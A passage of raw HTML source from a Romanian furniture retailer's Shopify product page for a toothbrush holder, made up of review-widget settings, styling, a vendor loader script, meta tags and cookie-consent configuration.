noastră.","qna_widget_question_submitted_text":"Vă mulțumim pentru întrebarea dumneavoastră!","qna_widget_close_form_text_question":"Închide","qna_widget_question_submit_success_text":"Vă vom contacta prin e-mail când vom răspunde la întrebarea dumneavoastră.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Recenzii clienți","all_reviews_widget_v2025_ai_summary_title":"Clienții spun despre acest magazin","all_reviews_widget_v2025_no_review_text":"Fii primul care scrie o recenzie","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/mobexpert.ro","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Mobexpert","widget_version":"2.1","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"ro","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Mobexpert"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:not(.jdgm-prev-badge__stars)>.jdgm-star{color:#f06600}.jdgm-histogram .jdgm-star.jdgm-star{color:#f06600}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#f06600}.jdgm-histogram .jdgm-histogram__bar-content{background:#f06600}.jdgm-histogram .jdgm-histogram__bar:after{background:#f06600}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'Mobexpert'}.jdgm-rev__prod-link-prefix:before{content:'despre'}.jdgm-rev__variant-label:before{content:'Variantă: '}.jdgm-rev__out-of-store-text:before{content:'(în afara magazinului)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn.judge.me/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,s){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(s=e.createElement("link")).rel="stylesheet",s.class="jdgm-stylesheet",s.media="nope!",
s.href=d,s.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(s))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loader.js"))}))}(document);
</script>

<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn.judge.me/shopify_v2.css"></noscript>
<!-- End of Judge.me Core -->


<!-- SEO Manager App - 25.07.2018 -->
    <title>
  Suport periute dinti STEP
</title>


  <meta name="description" content="Suport periuțe dinți Step. Suportul pentru periuțe Step este un element util și ușor de integrat în amenajarea din baie. Este realizat din melamină, de culoare albă și va conferi un plus de eleganță băii voastre. 5 ANI GARANȚIE">


    <!-- END SEO Manager App --><!-- /snippets/social-meta-tags.liquid -->
<meta property="og:site_name" content="Mobexpert">
<meta property="og:url" content="https://mobexpert.ro/products/um023836660">
<meta property="og:title" content="STEP Suport periuțe dinți">
<meta property="og:type" content="product">
<meta property="og:description" content="Suport periuțe dinți Step. Suportul pentru periuțe Step este un element util și ușor de integrat în amenajarea din baie. Este realizat din melamină, de culoare albă și va conferi un plus de eleganță băii voastre. 5 ANI GARANȚIE"><meta property="og:price:amount" content="31,00">
  <meta property="og:price:currency" content="RON">
<meta property="og:image" content="http://mobexpert.ro/cdn/shop/products/1_c90cf1b8-b0dd-44d3-8bf0-bfea550d3116_1024x1024.jpg?v=1575470630"><meta property="og:image" content="http://mobexpert.ro/cdn/shop/products/2_c8c6f312-4236-4f93-8ece-573fe381306f_1024x1024.jpg?v=1575470630"><meta property="og:image" content="http://mobexpert.ro/cdn/shop/products/3_7e64d23b-aefd-4f87-b029-5e7d9ae942a3_1024x1024.jpg?v=1575470630">
<meta property="og:image:secure_url" content="https://mobexpert.ro/cdn/shop/products/1_c90cf1b8-b0dd-44d3-8bf0-bfea550d3116_1024x1024.jpg?v=1575470630"><meta property="og:image:secure_url" content="https://mobexpert.ro/cdn/shop/products/2_c8c6f312-4236-4f93-8ece-573fe381306f_1024x1024.jpg?v=1575470630"><meta property="og:image:secure_url" content="https://mobexpert.ro/cdn/shop/products/3_7e64d23b-aefd-4f87-b029-5e7d9ae942a3_1024x1024.jpg?v=1575470630">

<meta name="twitter:site" content="@mobexpert">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="STEP Suport periuțe dinți">
<meta name="twitter:description" content="Suport periuțe dinți Step. Suportul pentru periuțe Step este un element util și ușor de integrat în amenajarea din baie. Este realizat din melamină, de culoare albă și va conferi un plus de eleganță băii voastre. 5 ANI GARANȚIE">



    
    <script>
      window.gl_Currency = {
        cookie: {
          tearead: function (name) {
            var match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
            return match ? decodeURIComponent(match[2]) : null;
          },
          teawrite: function (name, value, days = 30) {
            var d = new Date();
            d.setTime(d.getTime() + days * 24 * 60 * 60 * 1000);
            document.cookie = name + '=' + encodeURIComponent(value) + ';expires=' + d.toUTCString() + ';path=/';
          },
          teaerase: function (name) {
            document.cookie = name + '=; Max-Age=-99999999; path=/';
          },
          read: function (name) {
            return this.tearead(name);
          },
          write: function (name, value, days) {
            return this.teawrite(name, value, days);
          },
          erase: function (name) {
            return this.teaerase(name);
          },
        },
      };
    </script>
  <!-- BEGIN app block: shopify://apps/pandectes-gdpr/blocks/banner/58c0baa2-6cc1-480c-9ea6-38d6d559556a -->
  
    
      <!-- TCF is active, scripts are loaded above -->
      
        <script>
          if (!window.PandectesRulesSettings) {
            window.PandectesRulesSettings = {"store":{"id":2130411580,"adminMode":false,"headless":false,"storefrontRootDomain":"","checkoutRootDomain":"","storefrontAccessToken":""},"banner":{"cookiesBlockedByDefault":"7","hybridStrict":false,"isActive":true},"geolocation":{"brOnly":false,"caOnly":false,"euOnly":false,"jpOnly":false,"thOnly":false,"canadaOnly":false,"globalVisibility":true},"blocker":{"isActive":true,"googleConsentMode":{"isActive":true,"id":"GTM-W3FBLDK","analyticsId":"G-N651T7QBM8","adwordsId":"","adStorageCategory":4,"analyticsStorageCategory":2,"functionalityStorageCategory":1,"personalizationStorageCategory":1,"securityStorageCategory":0,"customEvent":true,"redactData":false,"urlPassthrough":true,"dataLayerProperty":"dataLayer","waitForUpdate":0,"useNativeChannel":false},"facebookPixel":{"isActive":false,"id":"","ldu":false},"microsoft":{"isActive":false,"uetTags":""},"rakuten":{"isActive":false,"cmp":false,"ccpa":false},"gpcIsActive":true,"klaviyoIsActive":false,"defaultBlocked":7,"patterns":{"whiteList":[],"blackList":{"1":["static.hotjar.com/c/hotjar"],"2":["omniconvert.com","ladesk.com"],"4":["s.pinimg.com/ct/core.js|s.pinimg.com/ct/lib","creativecdn.com","googleads.g.doubleclick.net","nulls.solutions"],"8":[]},"iframesWhiteList":[],"iframesBlackList":{"1":["www.youtube.com|www.youtube-nocookie.com"],"2":[],"4":[],"8":[]},"beaconsWhiteList":[],"beaconsBlackList":{"1":[],"2":[],"4":[],"8":[]}}}};
            const rulesScript = document.createElement('script');
            window.PandectesRulesSettings.auto = true;
            rulesScript.src = "https://cdn.shopify.com/extensions/019bd005-1071-7566-a990-dd9df4dd4365/gdpr-228/assets/pandectes-rules.js";
            const firstChild = document.head.firstChild;
            document.head.insertBefore(rulesScript, firstChild);
          }
        </script>
      
      <script>
        
          window.PandectesSettings = {"store":{"id":2130411580,"plan":"premium","theme":"Mobexpert Live","primaryLocale":"ro","adminMode":false,"headless":false,"storefrontRootDomain":"","checkoutRootDomain":"","storefrontAccessToken":""},"tsPublished":1749739256,"declaration":{"showPurpose":false,"showProvider":false,"declIntroText":"Folosim cookie-uri pentru a optimiza funcționalitatea site-ului web, pentru a analiza performanța și pentru a vă oferi o experiență personalizată. Unele cookie-uri sunt esențiale pentru ca site-ul să funcționeze și să funcționeze corect. Aceste cookie-uri nu pot fi dezactivate. În această fereastră vă puteți gestiona preferințele de cookie-uri.","showDateGenerated":true},"language":{"unpublished":[],"languageMode":"Single","fallbackLanguage":"ro","languageDetection":"browser","languagesSupported":[]},"texts":{"managed":{"headerText":{"ro":"Vă respectăm confidențialitatea"},"consentText":{"ro":"Acest site folosește cookie-uri pentru a vă asigura cea mai bună experiență."},"linkText":{"ro":"Află mai multe"},"imprintText":{"ro":"Imprima"},"googleLinkText":{"ro":"Termenii de confidențialitate Google"},"allowButtonText":{"ro":"Accept"},"denyButtonText":{"ro":"Resping"},"dismissButtonText":{"ro":"Bine"},"leaveSiteButtonText":{"ro":"Părăsiți acest site"},"preferencesButtonText":{"ro":"Preferințe"},"cookiePolicyText":{"ro":"Politica privind cookie-urile"},"preferencesPopupTitleText":{"ro":"Gestionează preferințele de consimțământ"},"preferencesPopupIntroText":{"ro":"Folosim cookie-uri pentru a optimiza funcționalitatea site-ului web, a analiza performanța și a vă oferi experiență personalizată. Unele cookie-uri sunt esențiale pentru ca site-ul web să funcționeze și să funcționeze corect. Aceste cookie-uri nu pot fi dezactivate. În această fereastră poți gestiona preferințele tale pentru cookie-uri."},"preferencesPopupSaveButtonText":{"ro":"Salvează preferințele"},"preferencesPopupCloseButtonText":{"ro":"Închide"},"preferencesPopupAcceptAllButtonText":{"ro":"Acceptă toate"},"preferencesPopupRejectAllButtonText":{"ro":"Respinge toate"},"cookiesDetailsText":{"ro":"Detalii despre cookie-uri"},"preferencesPopupAlwaysAllowedText":{"ro":"Mereu permis"},"accessSectionParagraphText":{"ro":"Aveți dreptul de a vă putea accesa datele în orice moment."},"accessSectionTitleText":{"ro":"Portabilitatea datelor"},"accessSectionAccountInfoActionText":{"ro":"Date personale"},"accessSectionDownloadReportActionText":{"ro":"Descarca toate"},"accessSectionGDPRRequestsActionText":{"ro":"Solicitări ale persoanei vizate"},"accessSectionOrdersRecordsActionText":{"ro":"Comenzi"},"rectificationSectionParagraphText":{"ro":"Aveți dreptul de a solicita actualizarea datelor dvs. ori de câte ori credeți că este adecvat."},"rectificationSectionTitleText":{"ro":"Rectificarea datelor"},"rectificationCommentPlaceholder":{"ro":"Descrieți ce doriți să fiți actualizat"},"rectificationCommentValidationError":{"ro":"Comentariul este obligatoriu"},"rectificationSectionEditAccountActionText":{"ro":"Solicitați o actualizare"},"erasureSectionTitleText":{"ro":"Dreptul de a fi uitat"},"erasureSectionParagraphText":{"ro":"Aveți dreptul să solicitați ștergerea tuturor datelor dvs. După aceea, nu veți mai putea accesa contul dvs."},"erasureSectionRequestDeletionActionText":{"ro":"Solicitați ștergerea datelor cu caracter personal"},"consentDate":{"ro":"Data consimțământului"},"consentId":{"ro":"ID de consimțământ"},"consentSectionChangeConsentActionText":{"ro":"Schimbați preferința de consimțământ"},"consentSectionConsentedText":{"ro":"Ați fost de acord cu politica de cookie-uri a acestui site web pe"},"consentSectionNoConsentText":{"ro":"Nu ați consimțit politica de cookie-uri a acestui site web."},"consentSectionTitleText":{"ro":"Consimțământul dumneavoastră pentru cookie-uri"},"consentStatus":{"ro":"Preferință de consimțământ"},"confirmationFailureMessage":{"ro":"Solicitarea dvs. nu a fost confirmată. Încercați din nou și dacă problema persistă, contactați proprietarul magazinului pentru asistență"},"confirmationFailureTitle":{"ro":"A apărut o problemă"},"confirmationSuccessMessage":{"ro":"Vom reveni în curând la cererea dvs."},"confirmationSuccessTitle":{"ro":"Solicitarea dvs. este confirmată"},"guestsSupportEmailFailureMessage":{"ro":"Solicitarea dvs. nu a fost trimisă. Încercați din nou și dacă problema persistă, contactați proprietarul magazinului pentru asistență."},"guestsSupportEmailFailureTitle":{"ro":"A apărut o problemă"},"guestsSupportEmailPlaceholder":{"ro":"Adresa de e-mail"},"guestsSupportEmailSuccessMessage":{"ro":"Dacă sunteți înregistrat ca client al acestui magazin, în curând veți primi un e-mail cu instrucțiuni despre cum să procedați."},"guestsSupportEmailSuccessTitle":{"ro":"Vă mulțumim pentru cererea dvs"},"guestsSupportEmailValidationError":{"ro":"E-mailul nu este valid"},"guestsSupportInfoText":{"ro":"Vă rugăm să vă conectați cu contul dvs. de client pentru a continua."},"submitButton":{"ro":"Trimite"},"submittingButton":{"ro":"Se trimite ..."},"cancelButton":{"ro":"Anulare"},"declIntroText":{"ro":"Folosim cookie-uri pentru a optimiza funcționalitatea site-ului web, pentru a analiza performanța și pentru a vă oferi o experiență personalizată. Unele cookie-uri sunt esențiale pentru ca site-ul să funcționeze și să funcționeze corect. Aceste cookie-uri nu pot fi dezactivate. În această fereastră vă puteți gestiona preferințele de cookie-uri."},"declName":{"ro":"Nume"},"declPurpose":{"ro":"Scop"},"declType":{"ro":"Tip"},"declRetention":{"ro":"Retenţie"},"declProvider":{"ro":"Furnizor"},"declFirstParty":{"ro":"First-party"},"declThirdParty":{"ro":"Terț"},"declSeconds":{"ro":"secunde"},"declMinutes":{"ro":"minute"},"declHours":{"ro":"ore"},"declDays":{"ro":"zile"},"declMonths":{"ro":"luni"},"declYears":{"ro":"ani"},"declSession":{"ro":"Sesiune"},"declDomain":{"ro":"Domeniu"},"declPath":{"ro":"cale"}},"categories":{"strictlyNecessaryCookiesTitleText":{"ro":"Cookie-uri strict necesare"},"strictlyNecessaryCookiesDescriptionText":{"ro":"Aceste cookie-uri sunt esențiale pentru a vă permite să vă deplasați pe site-ul web și să utilizați caracteristicile acestuia, cum ar fi accesarea zonelor securizate ale site-ului web. Site-ul web nu poate funcționa corect fără aceste cookie-uri."},"functionalityCookiesTitleText":{"ro":"Cookie-uri funcționale"},"functionalityCookiesDescriptionText":{"ro":"Aceste cookie-uri permit site-ului să ofere funcționalități și personalizare îmbunătățite. Acestea pot fi setate de noi sau de furnizori terți ale căror servicii le-am adăugat pe paginile noastre. Dacă nu permiteți aceste cookie-uri, este posibil ca unele sau toate aceste servicii să nu funcționeze corect."},"performanceCookiesTitleText":{"ro":"Cookie-uri de performanță"},"performanceCookiesDescriptionText":{"ro":"Aceste cookie-uri ne permit să monitorizăm și să îmbunătățim performanța site-ului nostru web. De exemplu, acestea ne permit să numărăm vizitele, să identificăm sursele de trafic și să vedem ce părți ale site-ului sunt cele mai populare."},"targetingCookiesTitleText":{"ro":"Cookie-uri de direcționare"},"targetingCookiesDescriptionText":{"ro":"Aceste cookie-uri pot fi setate prin intermediul site-ului nostru de către partenerii noștri publicitari. Acestea pot fi utilizate de acele companii pentru a-ți construi un profil al intereselor și pentru a-ți arăta reclame relevante pe alte site-uri. Nu stochează în mod direct informații personale, ci se bazează pe identificarea unică a browserului și a dispozitivului dvs. de internet. Dacă nu permiteți aceste cookie-uri, veți experimenta publicitate mai puțin direcționată."},"unclassifiedCookiesTitleText":{"ro":"Cookie-uri neclasificate"},"unclassifiedCookiesDescriptionText":{"ro":"Cookie-urile neclasificate sunt cookie-uri pe care suntem în curs de clasificare, împreună cu furnizorii de cookie-uri individuale."}},"auto":{}},"library":{"previewMode":false,"fadeInTimeout":0,"defaultBlocked":7,"showLink":false,"showImprintLink":false,"showGoogleLink":false,"enabled":true,"cookie":{"expiryDays":365,"secure":true},"dismissOnScroll":false,"dismissOnWindowClick":false,"dismissOnTimeout":false,"palette":{"popup":{"background":"#000000","backgroundForCalculations":{"a":1,"b":0,"g":0,"r":0},"text":"#FFFFFF"},"button":{"background":"transparent","backgroundForCalculations":{"a":1,"b":0,"g":0,"r":0},"text":"#FFFFFF","textForCalculation":{"a":1,"b":255,"g":255,"r":255},"border":"#FFFFFF"}},"content":{"href":"https://mobexpert.myshopify.com/policies/privacy-policy","imprintHref":"/","close":"&#10005;","target":"","logo":"<img class=\"cc-banner-logo\" style=\"max-height: 40px;\" src=\"https://mobexpert.myshopify.com/cdn/shop/files/pandectes-banner-logo.png\" alt=\"logo\" />"},"window":"<div role=\"dialog\" aria-live=\"polite\" aria-label=\"cookieconsent\" aria-describedby=\"cookieconsent:desc\" id=\"pandectes-banner\" class=\"cc-window-wrapper cc-overlay-wrapper\"><div class=\"pd-cookie-banner-window cc-window {{classes}}\"><!--googleoff: all-->{{children}}<!--googleon: all--></div></div>","compliance":{"custom":"<div class=\"cc-compliance cc-highlight\">{{preferences}}{{allow}}</div>"},"type":"custom","layouts":{"basic":"{{logo}}{{message}}{{compliance}}"},"position":"overlay","theme":"wired","revokable":true,"animateRevokable":true,"revokableReset":false,"revokableLogoUrl":"https://mobexpert.myshopify.com/cdn/shop/files/pandectes-reopen-logo.png","revokablePlacement":"bottom-left","revokableMarginHorizontal":15,"revokableMarginVertical":15,"static":false,"autoAttach":true,"hasTransition":true,"blacklistPage":[""],"elements":{"close":"<button aria-label=\"close\" type=\"button\" tabindex=\"0\" class=\"cc-close\">{{close}}</button>","dismiss":"<button type=\"button\" tabindex=\"0\" class=\"cc-btn cc-btn-decision cc-dismiss\">{{dismiss}}</button>","allow":"<button type=\"button\" tabindex=\"0\" class=\"cc-btn cc-btn-decision cc-allow\">{{allow}}</button>","deny":"<button type=\"button\" tabindex=\"0\" class=\"cc-btn cc-btn-decision cc-deny\">{{deny}}</button>","preferences":"<button tabindex=\"0\" type=\"button\" class=\"cc-btn cc-settings\" onclick=\"Pandectes.fn.openPreferences()\">{{preferences}}</button>"}},"geolocation":{"brOnly":false,"caOnly":false,"euOnly":false,"jpOnly":false,"thOnly":false,"canadaOnly":false,"globalVisibility":true},"dsr":{"guestsSupport":false,"accessSectionDownloadReportAuto":false},"banner":{"resetTs":1686815640,"extraCss":"        .cc-banner-logo {max-width: 24em!important;}    @media(min-width: 768px) {.cc-window.cc-floating{max-width: 24em!important;width: 24em!important;}}    .cc-message, .pd-cookie-banner-window .cc-header, .cc-logo {text-align: left}    .cc-window-wrapper{z-index: 2147483647;-webkit-transition: opacity 1s ease;  transition: opacity 1s ease;}    .cc-window{z-index: 2147483647;font-family: inherit;}    .pd-cookie-banner-window .cc-header{font-family: inherit;}    .pd-cp-ui{font-family: inherit; background-color: #000000;color:#FFFFFF;}    button.pd-cp-btn, a.pd-cp-btn{}    input + .pd-cp-preferences-slider{background-color: rgba(255, 255, 255, 0.3)}    .pd-cp-scrolling-section::-webkit-scrollbar{background-color: rgba(255, 255, 255, 0.3)}    input:checked + .pd-cp-preferences-slider{background-color: rgba(255, 255, 255, 1)}    .pd-cp-scrolling-section::-webkit-scrollbar-thumb {background-color: rgba(255, 255, 255, 1)}    .pd-cp-ui-close{color:#FFFFFF;}    .pd-cp-preferences-slider:before{background-color: #000000}    .pd-cp-title:before {border-color: #FFFFFF!important}    .pd-cp-preferences-slider{background-color:#FFFFFF}    .pd-cp-toggle{color:#FFFFFF!important}    @media(max-width:699px) {.pd-cp-ui-close-top svg {fill: #FFFFFF}}    .pd-cp-toggle:hover,.pd-cp-toggle:visited,.pd-cp-toggle:active{color:#FFFFFF!important}    .pd-cookie-banner-window {box-shadow: 0 0 18px rgb(0 0 0 / 20%);}  .pd-cp-btn__small, .pd-cp-ui-save {  color: white;}.pd-cp-btn__small:hover, .pd-cp-ui-save:hover, .pd-cp-ui-close:hover {  color: #FF6600;}.cc-allow { background-color: #FF6600!important; border-color: #FF6600!important; font-weight: bold; font-size: large;}.cc-settings {  color: #CCCCCC!important;}","customJavascript":{},"showPoweredBy":false,"logoHeight":40,"hybridStrict":false,"cookiesBlockedByDefault":"7","isActive":true,"implicitSavePreferences":true,"cookieIcon":false,"blockBots":false,"showCookiesDetails":true,"hasTransition":true,"blockingPage":false,"showOnlyLandingPage":false,"leaveSiteUrl":"https://www.google.com","linkRespectStoreLang":false},"cookies":{"0":[{"name":"secure_customer_sig","type":"http","domain":"mobexpert.ro","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":"Used in connection with customer login."}},{"name":"localization","type":"http","domain":"mobexpert.ro","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":"Shopify store localization"}},{"name":"_cmp_a","type":"http","domain":".mobexpert.ro","path":"/","provider":"Shopify","firstParty":true,"retention":"24 hour(s)","expires":24,"unit":"declHours","purpose":{"ro":"Used for managing customer privacy settings."}},{"name":"_secure_session_id","type":"http","domain":"mobexpert.ro","path":"/","provider":"Shopify","firstParty":true,"retention":"24 hour(s)","expires":24,"unit":"declHours","purpose":{"ro":"Used in connection with navigation through a storefront."}},{"name":"keep_alive","type":"http","domain":"mobexpert.ro","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"ro":"Used in connection with buyer localization."}},{"name":"_tracking_consent","type":"http","domain":".mobexpert.ro","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":"Tracking preferences."}},{"name":"_pandectes_gdpr","type":"http","domain":"mobexpert.ro","path":"/","provider":"Pandectes","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":"Folosit pentru funcționalitatea bannerului de consimțământ pentru cookie-uri."}},{"name":"c","type":"http","domain":".creativecdn.com","path":"/","provider":"shopify","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":"Folosit în legătură cu checkout."}},{"name":"_pandectes_gdpr","type":"http","domain":".mobexpert.ro","path":"/","provider":"Pandectes","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":"Folosit pentru funcționalitatea bannerului de consimțământ pentru cookie-uri."}},{"name":"receive-cookie-deprecation","type":"http","domain":".creativecdn.com","path":"/","provider":"Shopify","firstParty":false,"retention":"6 month(s)","expires":6,"unit":"declMonths","purpose":{"ro":""}},{"name":"receive-cookie-deprecation","type":"http","domain":".adnxs.com","path":"/","provider":"Shopify","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"shopify_pay_redirect","type":"http","domain":"mobexpert.ro","path":"/","provider":"Shopify","firstParty":true,"retention":"1 hour(s)","expires":1,"unit":"declHours","purpose":{"ro":"Cookie-ul este necesar pentru funcția securizată de checkout și plată de pe site. Această funcție este oferită de shopify.com."}},{"name":"cart_currency","type":"http","domain":"mobexpert.ro","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"ro":"Cookie-ul este necesar pentru funcția securizată de checkout și plată de pe site. Această funcție este oferită de shopify.com."}}],"1":[{"name":"mktz_client","type":"http","domain":"mobexpert.ro","path":"/","provider":"other","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"mktz_sess","type":"http","domain":"mobexpert.ro","path":"/","provider":"other","firstParty":true,"retention":"10 hour(s)","expires":10,"unit":"declHours","purpose":{"ro":""}},{"name":"LaVisitorNew","type":"http","domain":"mobexpert.ro","path":"/","provider":"LiveAgent","firstParty":true,"retention":"24 hour(s)","expires":24,"unit":"declHours","purpose":{"ro":""}},{"name":"LaVisitorId_bW9iZXhwZXJ0LmxhZGVzay5jb20v","type":"http","domain":".mobexpert.ro","path":"/","provider":"LiveAgent","firstParty":true,"retention":"Session","expires":-1686815677,"unit":"declSeconds","purpose":{"ro":""}},{"name":"LaSID","type":"http","domain":"mobexpert.ro","path":"/","provider":"LiveAgent","firstParty":true,"retention":"Session","expires":-1686815677,"unit":"declSeconds","purpose":{"ro":""}},{"name":"_hjSession_1516420","type":"http","domain":".mobexpert.ro","path":"/","provider":"Hotjar","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"ro":"Used by Hotjar to provide functions across pages."}},{"name":"_hjSessionUser_1516420","type":"http","domain":".mobexpert.ro","path":"/","provider":"Hotjar","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":"Used by Hotjar to store a unique user ID."}},{"name":"VISITOR_INFO1_LIVE","type":"http","domain":".youtube.com","path":"/","provider":"Google","firstParty":true,"retention":"180 day(s)","expires":180,"unit":"declDays","purpose":{"ro":"A cookie that 